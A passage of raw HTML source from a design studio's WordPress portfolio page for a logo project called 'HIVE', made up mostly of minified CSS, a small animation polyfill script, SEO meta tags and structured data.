100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem;padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem;padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem;padding-left:4.4444444444rem}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.nav--desktop .sub-menu:before,.nav--desktop:after,.swiper-lazy-preloader:after,.team-members__slider:after{content:""}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.team-members__slider{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.team-members__slider{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__slider{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}.team-members__slider:after{display:table;clear:both}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}svg{max-width:100%;max-height:100%}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem;padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem;padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem;padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.wp-pagenavi .current,.wp-pagenavi a{background-color:#fff}.nav--desktop a,.table__content thead th{font-weight:400;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}@media (min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0 .5555555556rem}.nav--desktop:after{display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem;padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-right:.8888888889rem;padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;position:relative;text-align:center;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;will-change:transform;height:20px;width:20px}.swiper-container,.wp-pagenavi{margin-left:auto;position:relative}.swiper-slide,.swiper-wrapper{height:100%;position:relative}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;margin-top:0;margin-right:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{color:#a2a8aa}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.swiper-container{margin-right:auto;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{width:100%;z-index:1;display:-webkit-box;display:flex;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start}.swiper-container .swiper-notification{position:absolute;left:0;top:0;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-pagination{position:absolute;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.team-members,.two-tile,.two-tile .add-padding{overflow:hidden}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{width:100%;height:100%;display:table;clear:both}.content-block.slider{padding-top:0;padding-bottom:0}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem;padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem;padding-top:1.7777777778rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:0;padding-left:0}.project__nav{margin-top:3.3333333333rem;padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}</style>
    <script>
     !function(){for(var n=0,i=["webkit","moz"],e=0;e<i.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[i[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i[e]+"CancelAnimationFrame"]||window[i[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(i){var e=(new Date).getTime(),a=Math.max(0,16-(e-n)),o=window.setTimeout(function(){i(e+a)},a);return n=e+a,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(n){clearTimeout(n)})}();


    </script>
  <meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HIVE - Form Creative</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HIVE - Form Creative" />
	<meta property="og:url" content="https://form-creative.com/project/various-logos/hive/" />
	<meta property="og:site_name" content="Form Creative" />
	<meta property="article:modified_time" content="2018-09-25T19:48:05+00:00" />
	<meta property="og:image" content="https://form-creative.com/project/various-logos/hive" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://form-creative.com/project/various-logos/hive/","url":"https://form-creative.com/project/various-logos/hive/","name":"HIVE - Form Creative","isPartOf":{"@id":"https://form-creative.com/#website"},"primaryImageOfPage":{"@id":"https://form-creative.com/project/various-logos/hive/#primaryimage"},"image":{"@id":"https://form-creative.com/project/various-logos/hive/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2018/09/HIVE.jpg","datePublished":"2018-09-25T19:35:36+00:00","dateModified":"2018-09-25T19:48:05+00:00","breadcrumb":{"@id":"https://form-creative.com/project/various-logos/hive/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://form-creative.com/project/various-logos/hive/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://form-creative.com/project/various-logos/hive/#primaryimage","url":"/wp-content/uploads/2018/09/HIVE.jpg","contentUrl":"/wp-content/uploads/2018/09/HIVE.jpg","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"https://form-creative.com/project/various-logos/hive/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://form-creative.com/"},{"@type":"ListItem","position":2,"name":"Various Logos","item":"https://form-creative.com/project/various-logos/"},{"@type":"ListItem","position":3,"name":"HIVE"}]},{"@type":"WebSite","@id":"https://form-creative.com/#website","url":"https://form-creative.com/","name":"Form Creative","description":"","publisher":{"@id":"https://form-creative.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://form-creative.com/search/{search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://form-creative.com/#organization","name":"Form Creative","url":"https://form-creative.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://form-creative.com/#/schema/logo/image/","url":"/app/uploads/2017/10/favico.png","contentUrl":"/app/uploads/2017/10/favico.png","width":512,"height":512,"caption":"Form Creative"},"image":{"@id":"https://form-creative.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/form_creative/","https://www.linkedin.com/in/stuart-wootton-16477213/?trk=public-profile-join-page"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="stylesheet" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 